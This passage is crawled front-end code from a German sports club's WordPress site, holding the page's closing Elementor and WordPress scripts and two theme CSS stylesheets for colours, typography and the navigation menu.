{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/sg-rotweiss.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dff8725c04"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":568556,"title":"SG%20Rot-Wei%C3%9F-Minis%20beim%20%E2%80%9EErbacher%20Brauhaus-Cup%E2%80%9C%20-%20SG%20Rot-Weiss%20Babenhausen%20e.V.","excerpt":"","featuredImage":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2015\/06\/Minis_Kirchbrombach-06-2015-1024x774.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sg-rotweiss.de\/wp-admin\/admin-ajax.php","nonce":"8c82d88fb3","urls":{"assets":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sg-rotweiss.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sg-rotweiss.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sg-rotweiss.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sg-rotweiss.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:59:32 -->

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1768957899
body_size: 714
content:
.elementor-kit-8343103{--e-global-color-primary:#393939;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#393939;--e-global-color-accent:#C2121E;--e-global-color-1ca7a8e:#FFFFFF;--e-global-color-ea8bb68:#FFFFFF00;--e-global-color-6fbcf51:#FFFFFF;--e-global-color-240dbe2:#D6DADD;--e-global-color-554fd77:#C2121E;--e-global-color-2d503f4:#C2121E;--e-global-color-c80e751:#393939;--e-global-color-268e1e5:#130101F0;--e-global-typography-primary-font-family:"Anybody";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Anybody";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Anybody";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Anybody";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:1em;--e-global-typography-2dbe131-font-family:"Anybody";--e-global-typography-2dbe131-font-size:20px;--e-global-typography-2dbe131-font-weight:300;--e-global-typography-900f8df-font-family:"Anybody";--e-global-typography-900f8df-font-size:30px;--e-global-typography-7334f61-font-family:"Anybody";--e-global-typography-7334f61-font-size:70px;--e-global-typography-7334f61-font-weight:600;--e-global-typography-7334f61-line-height:1em;--e-global-typography-1be35dc-font-family:"Anybody";--e-global-typography-1be35dc-font-size:55px;--e-global-typography-1be35dc-font-weight:200;--e-global-typography-8cac294-font-family:"Anybody";--e-global-typography-8cac294-font-size:30px;--e-global-typography-8cac294-font-weight:600;--e-global-typography-8cac294-line-height:1em;--e-global-typography-4de7a79-font-family:"Anybody";--e-global-typography-4de7a79-font-size:18px;--e-global-typography-4de7a79-font-weight:300;--e-global-typography-c7f3cb1-font-family:"Anybody";--e-global-typography-c7f3cb1-font-size:20px;--e-global-typography-c7f3cb1-font-weight:600;--e-global-typography-924d809-font-family:"Anybody";--e-global-typography-924d809-font-size:80px;--e-global-typography-b27daff-font-family:"Anybody";--e-global-typography-b27daff-font-size:22px;--e-global-typography-b27daff-font-weight:400;--e-global-typography-193de0e-font-family:"Anybody";--e-global-typography-193de0e-font-size:14px;--e-global-typography-193de0e-font-weight:300;--e-global-typography-1a43d70-font-family:"Anybody";--e-global-typography-1a43d70-font-size:22px;--e-global-typography-1a43d70-font-weight:600;--e-global-typography-1a43d70-line-height:1.2em;--e-global-typography-a73e5c6-font-family:"Anybody";--e-global-typography-a73e5c6-font-size:40px;--e-global-typography-a73e5c6-line-height:1em;--e-global-typography-9c54c75-font-family:"Anybody";--e-global-typography-9c54c75-font-size:20px;--e-global-typography-9c54c75-font-weight:400;--e-global-typography-9c54c75-line-height:1em;--e-global-typography-e62a5ba-font-family:"Anybody";--e-global-typography-e62a5ba-font-size:16px;--e-global-typography-e62a5ba-font-weight:400;--e-global-typography-42857a8-font-family:"Anybody";--e-global-typography-42857a8-font-size:100px;--e-global-typography-42857a8-font-weight:500;--e-global-typography-42857a8-line-height:0.7em;background-color:var( --e-global-color-6fbcf51 );}.elementor-kit-8343103 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-secondary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-8343103{--e-global-typography-primary-font-size:35px;--e-global-typography-900f8df-font-size:24px;--e-global-typography-7334f61-font-size:50px;--e-global-typography-1be35dc-font-size:40px;--e-global-typography-924d809-font-size:60px;--e-global-typography-a73e5c6-font-size:60px;--e-global-typography-42857a8-font-size:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8343103{--e-global-typography-primary-font-size:30px;--e-global-typography-7334f61-font-size:38px;--e-global-typography-1be35dc-font-size:30px;--e-global-typography-924d809-font-size:45px;--e-global-typography-a73e5c6-font-size:45px;--e-global-typography-42857a8-font-size:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1768957899
body_size: 1754
content:
.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-8343105 .elementor-element.elementor-element-2d16bc9:not(.elementor-motion-effects-element-type-background), .elementor-8343105 .elementor-element.elementor-element-2d16bc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:150px;object-fit:contain;object-position:center center;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-58f9593{text-align:end;}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-family:var( --e-global-typography-2dbe131-font-family ), Sans-serif;font-size:var( --e-global-typography-2dbe131-font-size );font-weight:var( --e-global-typography-2dbe131-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-text{transition:color 0.3s;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ea8bb68 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:32px;font-weight:600;text-transform:none;line-height:1em;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1ca7a8e );fill:var( --e-global-color-1ca7a8e );padding-left:0px;padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:40px;--e-nav-menu-divider-color:var( --e-global-color-6fbcf51 );--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:hover,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a:focus,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.18);}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-240dbe2 );border-bottom-width:1px;}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle{color:var( --e-global-color-1ca7a8e );}.elementor-8343105 .elementor-element.elementor-element-04869ef div.elementor-menu-toggle svg{fill:var( --e-global-color-1ca7a8e );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:100%;height:120px;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697.elementor-element{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu 